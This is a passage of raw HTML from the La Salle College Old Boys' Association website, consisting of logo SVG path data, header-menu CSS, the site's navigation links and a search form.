d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >

